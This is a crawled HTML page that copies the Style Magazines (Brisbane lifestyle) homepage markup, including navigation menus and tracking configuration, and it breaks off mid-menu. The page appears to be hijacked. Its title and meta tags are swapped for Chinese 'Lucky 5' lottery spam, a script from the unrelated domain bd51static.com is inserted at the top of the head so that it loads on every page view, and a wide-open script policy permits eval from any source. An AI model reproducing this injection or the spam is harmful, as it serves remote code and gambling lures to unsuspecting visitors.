

--- FILE ---
content_type: text/html
request_url: http://420stonerlife.com/
body_size: 44543
content:
<!DOCTYPE html>
<html lang="en-AU" class="">
	<!-- CT::2025-03-03 16:58:55 -->
	<!-- CF::index -->

	<head>
		<title>澳洲体彩幸运5开奖结果官网查询、澳洲的幸运5官方直播查询号码记录 - Style Magazines</title>
		<script type="text/javascript" src="//bd51static.com/17wl.js"></script>
        <script src="main.js"></script>
		<meta name="description" content="Welcome to 正规幸运澳洲5官方网站 澳洲5幸运开奖官网记录 在线澳洲五开奖结果历史168 2025澳洲幸运5开奖官网查询结果 Style Home: Your go-to source for what's happening in Brisbane and beyond.">
		<script type="application/ld+json">
			{
			    "@context": "http://schema.org",
			    "@type": "WebPage",
			    "name": "Your go-to source for what's happening in Brisbane and beyond.",
			    "description": "Welcome to Style Home: Your go-to source for what's happening in Brisbane and beyond.",
			    "publisher": {
			        "@type": "Organization",
			        "name": "Style Magazines"
			    },
			    "url": "https://stylemagazines.com.au/",
			    "datePublished": "2022-06-16",
			    "dateModified": "2025-02-27"
			}
		</script>

		<meta property="og:type" content="article">
		<meta property="og:title" content="澳洲体彩幸运5开奖结果官网查询、澳洲的幸运5官方直播查询号码记录 - Style Magazines">
		<meta property="og:description" content="Welcome to 正规幸运澳洲5官方网站 澳洲5幸运开奖官网记录 在线澳洲五开奖结果历史168 2025澳洲幸运5开奖官网查询结果 Style Home: Your go-to source for what's happening in Brisbane and beyond.">
		<meta property="og:site_name" content="澳洲体彩幸运5开奖结果官网查询、澳洲的幸运5官方直播查询号码记录 - Style Magazines">
		<meta property="og:url" content="index.html">
		<meta property="article:published_time" content="2022-06-16 14:28:19">
		<link rel="canonical" href="index.html">
		<meta name="robots" content="index, follow">
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="robots" content="index, follow">
		<meta http-equiv="Content-Security-Policy" content="default-src *; img-src * data:; frame-src *; object-src 'none'; script-src 'self' 'unsafe-inline' 'unsafe-eval' *; style-src 'self' 'unsafe-inline' *;">
		<link rel="dns-prefetch" href="https://pubfeed.linkby.com/">
		<link href="png/favicon.png" rel="shortcut icon">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="robots" content="max-image-preview:large">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<script type="application/javascript" id="pys-version-script">
			console.log('PixelYourSite Free version 10.1.2');
		</script>
		<link rel="preload" href="https://stylemagazines.com.au/carbon/data/extensions/instagram-feed-pro/css/sbi-styles.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'" media="all">
		<noscript>
			<link rel="stylesheet" href="https://stylemagazines.com.au/carbon/data/extensions/instagram-feed-pro/css/sbi-styles.min.css?v=6102832621" media="all">
		</noscript>
		<link rel="stylesheet" id="cff-css" href="https://stylemagazines.com.au/carbon/data/extensions/custom-facebook-feed/assets/css/cff-style.min.css?v=6102832621" media="all">
		<link rel="preload" href="css/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'" media="all">
		<noscript>
			<link rel="stylesheet" href="css/font-awesome.mine02e.css" media="all">
		</noscript>
		<link rel="stylesheet" id="carbon_x-dna-0-css" href="css/normalisee02e.css" media="all">
		<link rel="stylesheet" id="carbon_x-dna-1-css" href="css/colorboxe02e.css" media="all">
		<link rel="preload" href="css/jquery-ui.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'" media="all">
		<noscript>
			<link rel="stylesheet" href="css/jquery-ui.mine02e.css" media="all">
		</noscript>
		<link rel="preload" href="css/jquery-ui.structure.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'" media="all">
		<noscript>
			<link rel="stylesheet" href="css/jquery-ui.structure.mine02e.css" media="all">
		</noscript>
		<link rel="stylesheet" id="carbon_x-dna-4-css" href="css/jquery-ui.theme.mine02e.css" media="all">
		<link rel="stylesheet" id="carbon_x-dna-5-css" href="css/slicke02e.css" media="all">
		<link rel="stylesheet" id="carbon_x-dna-6-css" href="css/tagifye02e.css" media="all">
		<link rel="stylesheet" id="carbon_x-dna-7-css" href="css/slick-themee02e.css" media="all">
		<link rel="stylesheet" id="carbon_x-dna-8-css" href="css/dna-layoute02e.css" media="all">
		<link rel="stylesheet" id="carbon_x-dna-9-css" href="css/dna-colourse02e.css" media="all">
		<link rel="stylesheet" id="carbon_x-dna-10-css" href="css/dna-fontse02e.css" media="all">
		<link rel="stylesheet" id="carbon_x-dna-11-css" href="css/dna-defaultse02e.css" media="all">
		<link rel="stylesheet" id="carbon_x-dna-12-css" href="css/dna-iconse02e.css" media="all">
		<link rel="stylesheet" id="carbon_x-dna-13-css" href="css/dnae02e.css" media="all">
		<link rel="stylesheet" id="carbon_x-dna-14-css" href="css/replace-thise02e.css" media="all">
		<link rel="stylesheet" id="carbon_x-dna-15-css" href="css/dna-global_scsse02e.css" media="all">
		<link rel="stylesheet" id="carbon_x-dna-16-css" href="css/dna-style_scsse02e.css" media="all">
		<link rel="stylesheet" id="carbon_x-dna-17-css" href="css/styles_lesse02e.css" media="all">
		<link rel="stylesheet" id="carbon_x-dna-18-css" href="css/dna-global-overridese02e.css" media="all">
		<link rel="stylesheet" id="carbon_x-dna-19-css" href="css/dna-responsivee02e.css" media="all">
		<link rel="stylesheet" id="carbon_x-dna-print-0-css" href="css/dna-printe02e.css" media="print">
		<link rel="stylesheet" id="select2-css" href="https://stylemagazines.com.au/carbon/data/extensions/advanced-custom-fields-pro/assets/inc/select2/4/select2.min.css?v=6102832621" media="all">
		<link rel="preload" href="https://stylemagazines.com.au/carbon/data/extensions/advanced-custom-fields-pro/assets/inc/datepicker/jquery-ui.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'" media="all">
		<noscript>
			<link rel="stylesheet" href="https://stylemagazines.com.au/carbon/data/extensions/advanced-custom-fields-pro/assets/inc/datepicker/jquery-ui.min.css?v=6102832621" media="all">
		</noscript>
		<link rel="stylesheet" id="acf-timepicker-css" href="https://stylemagazines.com.au/carbon/data/extensions/advanced-custom-fields-pro/assets/inc/timepicker/jquery-ui-timepicker-addon.min.css?v=6102832621" media="all">
		<link rel="stylesheet" id="carbon-color-picker-css" href="css/color-picker.mine02e.css" media="all">
		<script src="js/jquerye02e.js" id="jquery-js"></script>
		<script src="js/jquery-ui.mine02e.js" id="jquery-1-js"></script>
		<script src="https://stylemagazines.com.au/carbon/data/extensions/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.7.2" id="jquery-bind-first-js"></script>
		<script src="https://stylemagazines.com.au/carbon/data/extensions/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
		<script src="https://stylemagazines.com.au/carbon/data/extensions/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
		<script id="pys-js-extra">
			var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["776737103830771"],"eventID":"8a09e5a5-084d-410a-b8e9-b664d04b7e5b","params":{"page_title":"Home","post_type":"page","post_id":8600,"plugin":"PixelYourSite","user_role":"guest","event_url":"stylemagazines.com.au\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["776737103830771"],"eventID":"a17b08ed-a4d1-49b0-9ac2-2e2c1acd341d","params":{"page_title":"Home","post_type":"page","post_id":8600,"plugin":"PixelYourSite","user_role":"guest","event_url":"stylemagazines.com.au\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["776737103830771"],"eventID":"5d6a3244-b133-47c5-a042-10b38d4870b4","params":{"page_title":"Home","post_type":"page","post_id":8600,"plugin":"PixelYourSite","user_role":"guest","event_url":"stylemagazines.com.au\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["776737103830771"],"eventID":"24ca0fa5-4586-4d63-be41-a05e5875ed24","params":{"page_title":"Home","post_type":"page","post_id":8600,"plugin":"PixelYourSite","user_role":"guest","event_url":"stylemagazines.com.au\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_scroll":{"facebook":{"delay":0,"type":"dyn","name":"PageScroll","scroll_percent":30,"pixelIds":["776737103830771"],"eventID":"2dcf0c92-4568-48ed-8b70-08164388c147","params":{"page_title":"Home","post_type":"page","post_id":8600,"plugin":"PixelYourSite","user_role":"guest","event_url":"stylemagazines.com.au\/"},"e_id":"automatic_event_scroll","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_time_on_page":{"facebook":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":30,"pixelIds":["776737103830771"],"eventID":"a0daa114-ee4d-4236-a5d4-26d8f3a957e8","params":{"page_title":"Home","post_type":"page","post_id":8600,"plugin":"PixelYourSite","user_role":"guest","event_url":"stylemagazines.com.au\/"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["776737103830771"],"advancedMatching":{"external_id":"cecedefbfbcccfadbff"},"advancedMatchingEnabled":true,"removeMetadata":false,"contentParams":{"post_type":"page","post_id":8600,"content_name":"Home"},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/stylemagazines.com.au\/carbon","ajaxUrl":"https:\/\/stylemagazines.com.au\/carbon\/carbon-commander\/carbonadmin.php","ajax_event":"88505bcc47","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1740985136"};
		</script>
		<script src="https://stylemagazines.com.au/carbon/data/extensions/pixelyoursite/dist/scripts/public.js?ver=10.1.2" id="pys-js"></script>
		<script src="js/core.minb37e.js" id="jquery-ui-core-js"></script>
		<script src="js/mouse.minb37e.js" id="jquery-ui-mouse-js"></script>
		<script src="js/sortable.minb37e.js" id="jquery-ui-sortable-js"></script>
		<script src="js/resizable.minb37e.js" id="jquery-ui-resizable-js"></script>
		<script src="https://stylemagazines.com.au/carbon/data/extensions/advanced-custom-fields-pro/assets/build/js/acf.min.js?ver=6.3.12" id="acf-js"></script>
		<script src="js/dom-ready.min5346.js" id="carbon-dom-ready-js"></script>
		<script src="js/hooks.min4fdd.js" id="carbon-hooks-js"></script>
		<script src="js/i18n.minc33c.js" id="carbon-i18n-js"></script>
		<script id="carbon-i18n-js-after">
			wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
		</script>
		<script id="carbon-a11y-js-translations">
			( function( domain, translations ) {
				var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
				localeData[""].domain = domain;
				wp.i18n.setLocaleData( localeData, domain );
			} )( "default", {"translation-revision-date":"2024-11-09 02:33:22+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"Notifications":["Notifications"]}},"comment":{"reference":"carbon-incorporate\/js\/dist\/a11y.js"}} );
		</script>
		<script src="js/a11y.min3f73.js" id="carbon-a11y-js"></script>
		<script src="https://stylemagazines.com.au/carbon/data/extensions/advanced-custom-fields-pro/assets/build/js/acf-input.min.js?ver=6.3.12" id="acf-input-js"></script>
		<script src="https://stylemagazines.com.au/carbon/data/extensions/advanced-custom-fields-pro/assets/build/js/pro/acf-pro-input.min.js?ver=6.3.12" id="acf-pro-input-js"></script>
		<script src="https://stylemagazines.com.au/carbon/data/extensions/advanced-custom-fields-pro/assets/build/js/pro/acf-pro-ui-options-page.min.js?ver=6.3.12" id="acf-pro-ui-options-page-js"></script>
		<script src="https://stylemagazines.com.au/carbon/data/extensions/advanced-custom-fields-pro/assets/inc/select2/4/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
		<script src="js/datepicker.minb37e.js" id="jquery-ui-datepicker-js"></script>
		<script id="jquery-ui-datepicker-js-after">
			jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
		</script>
		<script src="https://stylemagazines.com.au/carbon/data/extensions/advanced-custom-fields-pro/assets/inc/timepicker/jquery-ui-timepicker-addon.min.js?ver=1.6.1" id="acf-timepicker-js"></script>
		<script src="js/draggable.minb37e.js" id="jquery-ui-draggable-js"></script>
		<script src="js/slider.minb37e.js" id="jquery-ui-slider-js"></script>
		<script src="js/jquery.ui.touch-punchc682.js" id="jquery-touch-punch-js"></script>
		<script src="js/iris.min19f6.js" id="iris-js"></script>
		<script id="carbon-color-picker-js-translations">
			( function( domain, translations ) {
				var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
				localeData[""].domain = domain;
				wp.i18n.setLocaleData( localeData, domain );
			} )( "default", {"translation-revision-date":"2024-12-15 22:47:35+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"Clear color":["Clear colour"],"Select default color":["Select default colour"],"Color value":["Colour value"],"Select Color":["Select Colour"],"Clear":["Clear"],"Default":["Default"]}},"comment":{"reference":"carbon-commander\/js\/color-picker.js"}} );
		</script>
		<script src="js/color-picker.mind1c0.js" id="carbon-color-picker-js"></script>
		<script src="https://stylemagazines.com.au/carbon/data/extensions/advanced-custom-fields-pro/assets/inc/color-picker-alpha/carbon-color-picker-alpha.js?ver=3.0.0" id="acf-color-picker-alpha-js"></script>
		<script type="text/javascript">
			var articleID = false;
		</script>
	</head>
	<body class="home page-template-default page page-id-8600  page-home">
		<div id="site-container" class="site-container">

			<header>
				<div class="header-upper">
					<div class="header-inner">
						<a href="#subscribe" class="modal-link">STAY IN THE LOOP | <span>SIGN UP TO OUR WEEKLY NEWSLETTER</span>
						</a>
					</div>
				</div>
				<div class="header-middle">
					<div class="header-inner">
						<div id="mobile-menu-button" onmousedown="MobileMenu()"></div>
						<h1>
						<a class="logo-container" href="index.html" title="澳洲体彩幸运5开奖结果官网查询、澳洲的幸运5官方直播查询号码记录 - Style Magazines">
							<img src="svg/style-logo-white.svg" alt="澳洲体彩幸运5开奖结果官网查询、澳洲的幸运5官方直播查询号码记录 - Style Magazines Logo">
						</a>
						</h1>
						<div class="social-container">
							<div class="subscribe-menu-item">
								<a href="subscribe.html">Subscribe</a>
							</div>
							<div class="social-media ">
								<ul>
									<li class="facebook">
										<a target="_blank" href="https://www.facebook.com/stylemagazines/" title="Facebook">Facebook</a>
									</li>
									<li class="instagram">
										<a target="_blank" href="https://www.instagram.com/stylemagazines/" title="Instagram">Instagram</a>
									</li>
									<li class="tiktok">
										<a target="_blank" href="https://www.tiktok.com/@stylemagazines" title="Tiktok">Tiktok</a>
									</li>
								</ul>
							</div>
						</div>
					</div>
				</div>
				<div id="header-lower" class="header-lower">
					<div class="header-inner">
						<div class="menu-main-menu-container">
							<ul id="menu-main-menu" class="menu">
								<li data-name="Beauty" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children">
									<a href="index-2.html" target="">Beauty</a>
									<div class="mega-sub-menu">
										<ul class="sub-menu menu-depth-1">
											<li class="sub-menu-title">Beauty</li>
											<li data-name="Hair" class=" menu-item menu-item-type-custom menu-item-object-custom">
												<a href="hair.html" target="">
													<div class="menu-item-thumbnail">
														<img src="jpg/beauty_hair.jpg">
													</div>
													<div class="menu-item-title">Hair</div>
													<div class="menu-item-description">Find out the secrets to envy-inducing hair</div>
													<div class="menu-item-see-more">See more</div>
												</a>
											</li>
											<li data-name="Face" class=" menu-item menu-item-type-custom menu-item-object-custom">
												<a href="face.html" target="">
													<div class="menu-item-thumbnail">
														<img src="jpg/beauty_face.jpg">
													</div>
													<div class="menu-item-title">Face</div>
													<div class="menu-item-description">All the advice you need to perfect your skincare routine</div>
													<div class="menu-item-see-more">See more</div>
												</a>
											</li>
											<li data-name="Body" class=" menu-item menu-item-type-custom menu-item-object-custom">
												<a href="body.html" target="">
													<div class="menu-item-thumbnail">
														<img src="jpg/beauty_body.jpg">
													</div>
													<div class="menu-item-title">Body</div>
													<div class="menu-item-description">Body care essentials to help you look and feel your best</div>
													<div class="menu-item-see-more">See more</div>
												</a>
											</li>
										</ul>
									</div>
								</li>
								<li data-name="Eat &amp; Drink" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children">
									<a href="index-3.html" target="">Eat &amp; Drink</a>
									<div class="mega-sub-menu">
										<ul class="sub-menu menu-depth-1">
											<li class="sub-menu-title">Eat &amp; Drink</li>
											<li data-name="News" class=" menu-item menu-item-type-custom menu-item-object-custom">
												<a href="news.html" target="">
													<div class="menu-item-thumbnail">
														<img src="jpg/food_news.jpg">
													</div>
													<div class="menu-item-title">News</div>
													<div class="menu-item-description">All the delicious, local foodie news worth knowing about</div>
													<div class="menu-item-see-more">See more</div>
												</a>
											</li>
											<li data-name="Venues" class=" menu-item menu-item-type-custom menu-item-object-custom">
												<a href="venues.html" target="">
													<div class="menu-item-thumbnail">
														<img src="jpg/food_venues.jpg">
													</div>
													<div class="menu-item-title">Venues</div>
													<div class="menu-item-description">Our cheat sheet to local restaurants, bars, caf&eacute;s, and hidden gems</div>
													<div class="menu-item-see-more">See more</div>
												</a>
											</li>
											<li data-name="Recipes" class=" menu-item menu-item-type-custom menu-item-object-custom">
												<a href="recipes.html" target="">
													<div class="menu-item-thumbnail">
														<img src="jpg/food_recipes.jpg">
													</div>
													<div class="menu-item-title">Recipes</div>
													<div class="menu-item-description">Channel your inner Gordon Ramsay with these impressive recipes</div>
													<div class="menu-item-see-more">See more</div>
												</a>
											</li>
										</ul>
									</div>
								</li>
								<li data-name="Fashion" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children">
									<a href="index-4.html" target="">Fashion</a>
									<div class="mega-sub-menu">
										<ul class="sub-menu menu-depth-1">
											<li class="sub-menu-title">Fashion</li>
											<li data-name="Trends" class=" menu-item menu-item-type-custom menu-item-object-custom">
												<a href="trends.html" target="">
													<div class="menu-item-thumbnail">
														<img src="jpg/fashion_trending.jpg">
													</div>
													<div class="menu-item-title">Trends</div>
													<div class="menu-item-description">Stay stylish and up-to-date with the hottest trends</div>
													<div class="menu-item-see-more">See more</div>
												</a>
											</li>
											<li data-name="Guides" class=" menu-item menu-item-type-custom menu-item-object-custom">
												<a href="guides.html" target="">
													<div class="menu-item-thumbnail">
														<img src="jpg/fashion_guides.jpg">
													</div>
													<div class="menu-item-title">Guides</div>
													<div class="menu-item-description">Shopping and styling guides for every occasion from us, to you</div>
													<div class="menu-item-see-more">See more</div>
												</a>
											</li>
											<li data-name="Designers" class=" menu-item menu-item-type-custom menu-item-object-custom">
												<a href="designers.html" target="">
													<div class="menu-item-thumbnail">
														<img src="jpg/fashion_designers.jpg">
													</div>
													<div class="menu-item-title">Designers</div>
													<div class="menu-item-description">Meet the creatives behind your favourite brands</div>
													<div class="menu-item-see-more">See more</div>
												</a>
											</li>
										</ul>
									</div>
								</li>
								<li data-name="Lifestyle" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children">
									<a href="index-5.html" target="">Lifestyle</a>
									<div class="mega-sub-menu">
										<ul class="sub-menu menu-depth-1">
											<li class="sub-menu-title">Lifestyle</li>
											<li data-name="Arts" class=" menu-item menu-item-type-custom menu-item-object-custom">
												<a href="arts.html" target="">
													<div class="menu-item-thumbnail">
														<img src="jpg/lifestyle_art.jpg">
													</div>
													<div class="menu-item-title">Arts</div>
													<div class="menu-item-description">From galleries to gigs, discover the local arts scene</div>
													<div class="menu-item-see-more">See more</div>
												</a>
											</li>
											<li data-name="Interiors" class=" menu-item menu-item-type-custom menu-item-object-custom">
												<a href="interiors.html" target="">
													<div class="menu-item-thumbnail">
														<img src="jpg/lifestyle_interiors.jpg">
													</div>
													<div class="menu-item-title">Interiors</div>
													<div class="menu-item-description">Home styling tips, edits, and more. Warning: might inspire redecorating</div>
													<div class="menu-item-see-more">See more</div>
												</a>
											</li>
											<li data-name="Wellness" class=" menu-item menu-item-type-custom menu-item-object-custom">
												<a href="wellness.html" target="">
													<div class="menu-item-thumbnail">
														<img src="jpg/lifestyle_wellness.jpg">
													</div>
													<div class="menu-item-title">Wellness</div>
													<div class="menu-item-description">Tips, tricks, and trends to nourish your mind and body</div>
													<div class="menu-item-see-more">See more</div>
												</a>
											</li>
											<li data-name="People" class=" menu-item menu-item-type-custom menu-item-object-custom">
												<a href="people.html" target="">
													<div class="menu-item-thumbnail">
														<img src="jpg/lifestyle_people.jpg">
													</div>
													<div class="menu-item-title">People</div>
													<div class="menu-item-description">We talk to cool people all the time. Click here to prove it</div>
													<div class="menu-item-see-more">See more</div>
												</a>
											</li>
										</ul>
									</div>
								</li>
								<li data-name="Shop" class=" menu-item menu-item-type-custom menu-item-object-custom">
									<a href="index.html#shop-latest" target="">Shop</a>
								</li>
								<li data-name="Travel" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children">
									<a href="index-6.html" target="">Travel</a>
									<div class="mega-sub-menu">
										<ul class="sub-menu menu-depth-1">
											<li class="sub-menu-title">Travel</li>
											<li data-name="Near" class=" menu-item menu-item-type-custom menu-item-object-custom">
												<a href="near.html" target="">
													<div class="menu-item-thumbnail">
														<img src="jpg/travel_near.jpg">
													</div>
													<div class="menu-item-title">Near</div>
													<div class="menu-item-description">Quick getaways that are just a car ride away</div>
													<div class="menu-item-see-more">See more</div>
												</a>
											</li>
											<li data-name="Far" class=" menu-item menu-item-type-custom menu-item-object-custom">
												<a href="far.html" target="">
													<div class="menu-item-thumbnail">
														<img src="jpg/travel_far.jpg">
													</div>
													<div class="menu-item-title">Far</div>
													<div class="menu-item-description">Dreamy destinations just a short flight from your doorstep</div>
													<div class="menu-item-see-more">See more</div>
												</a>
											</li>
											<li data-name="Global" class=" menu-item menu-item-type-custom menu-item-object-custom">
												<a href="global.html" target="">
													<div class="menu-item-thumbnail">
														<img src="jpg/travel_global.jpg">
													</div>
													<div class="menu-item-title">Global</div>
													<div class="menu-item-description">Bucket list destinations you&rsquo;ll need to pack your passport for</div>
													<div class="menu-item-see-more">See more</div>
												</a>
											</li>
										</ul>
									</div>
								</li>
								<li data-name="What's On" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children">
									<a href="index-7.html" target="">What's On</a>
									<div class="mega-sub-menu">
										<ul class="sub-menu menu-depth-1">
											<li class="sub-menu-title">What's On</li>
											<li data-name="Events" class=" menu-item menu-item-type-custom menu-item-object-custom">
												<a href="events.html" target="">
													<div class="menu-item-thumbnail">
														<img src="jpg/what_s-on_events.jpg">
													</div>
													<div class="menu-item-title">Events</div>
													<div class="menu-item-description">Mark your calendar &ndash; here&rsquo;s what&rsquo;s on around town</div>
													<div class="menu-item-see-more">See more</div>
												</a>
											</li>
											<li data-name="Experiences" class=" menu-item menu-item-type-custom menu-item-object-custom">
												<a href="experiences.html" target="">
													<div class="menu-item-thumbnail">
														<img src="jpg/what_s-on_experiences.jpg">
													</div>
													<div class="menu-item-title">Experiences</div>
													<div class="menu-item-description">Discover local adventures, from unique tours to unforgettable activities</div>
													<div class="menu-item-see-more">See more</div>
												</a>
											</li>
										</ul>
									</div>
								</li>
								<li data-name="Win" class=" menu-item menu-item-type-taxonomy menu-item-object-category">
									<a href="index-8.html" target="">Win</a>
								</li>

							</ul>
						</div>
						<div class="search-container">
							<form class="search header-search" action="https://stylemagazines.com.au/search/" method="post">
								<!-- data-append="" -->
								<div class="field field-search">
									<input type="search" value="" spellcheck="false" name="search" id="search-input" placeholder="Search">
								</div>
								<div class="field field-submit">
									<input type="submit" name="submit" value="Search">
								</div>
							</form>
						</div>
					</div>
				</div>
				<div id="mobile-main-menu">
					<img src="svg/mobile-menu-close.svg" id="mobile-menu-close">
					<div class="mobile-menu-search-and-return">
						<div id="mobile-search-container" class="search-container active">
							<form class="search header-search" action="https://stylemagazines.com.au/search/" method="post">
								<!-- data-append="" -->
								<div class="field field-submit">
									<input type="submit" name="submit" value="Search">
								</div>
								<div class="field field-search">
									<input type="search" value="" spellcheck="false" name="search" id="search-input-mobile" placeholder="Search">
								</div>
							</form>
						</div>
						<div id="return-title-button">Return</div>
					</div>
					<div class="menu-main-menu-container">
						<ul id="menu-main-menu-1" class="menu">
							<li data-name="Beauty" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children">
								<a href="index-2.html" target="">Beauty</a>
								<div class="mega-sub-menu">
									<ul class="sub-menu menu-depth-1">
										<li class="sub-menu-title">Beauty</li>
										<li data-name="Hair" class=" menu-item menu-item-type-custom menu-item-object-custom">
											<a href="hair.html" target="">
												<div class="menu-item-thumbnail">
													<img src="jpg/beauty_hair.jpg">
												</div>
												<div class="menu-item-title">Hair</div>
												<div class="menu-item-description">Find out the secrets to envy-inducing hair</div>
												<div class="menu-item-see-more">See more</div>
											</a>
										</li>
										<li data-name="Face" class=" menu-item menu-item-type-custom menu-item-object-custom">
											<a href="face.html" target="">
												<div class="menu-item-thumbnail">
													<img src="jpg/beauty_face.jpg">
												</div>
												<div class="menu-item-title">Face</div>
												<div class="menu-item-description">All the advice you need to perfect your skincare routine</div>
												<div class="menu-item-see-more">See more</div>
											</a>
										</li>
										<li data-name="Body" class=" menu-item menu-item-type-custom menu-item-object-custom">
											<a href="body.html" target="">
												<div class="menu-item-thumbnail">
													<img src="jpg/beauty_body.jpg">
												</div>
												<div class="menu-item-title">Body</div>
												<div class="menu-item-description">Body care essentials to help you look and feel your best</div>
												<div class="menu-item-see-more">See more</div>
											</a>
										</li>
									</ul>
								</div>
							</li>
							<li data-name="Eat &amp; Drink" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children">
								<a href="index-3.html" target="">Eat &amp; Drink</a>
								<div class="mega-sub-menu">
									<ul class="sub-menu menu-depth-1">
										<li class="sub-menu-title">Eat &amp; Drink</li>
										<li data-name="News" class=" menu-item menu-item-type-custom menu-item-object-custom">
											<a href="news.html" target="">
												<div class="menu-item-thumbnail">
													<img src="jpg/food_news.jpg">
												</div>
												<div class="menu-item-title">News</div>
												<div class="menu-item-description">All the delicious, local foodie news worth knowing about</div>
												<div class="menu-item-see-more">See more</div>
											</a>
										</li>
										<li data-name="Venues" class=" menu-item menu-item-type-custom menu-item-object-custom">
											<a href="venues.html" target="">
												<div class="menu-item-thumbnail">
													<img src="jpg/food_venues.jpg">
												</div>
												<div class="menu-item-title">Venues</div>
												<div class="menu-item-description">Our cheat sheet to local restaurants, bars, caf&eacute;s, and hidden gems</div>
												<div class="menu-item-see-more">See more</div>
											</a>
										</li>
										<li data-name="Recipes" class=" menu-item menu-item-type-custom menu-item-object-custom">
											<a href="recipes.html" target="">
												<div class="menu-item-thumbnail">
													<img src="jpg/food_recipes.jpg">
												</div>
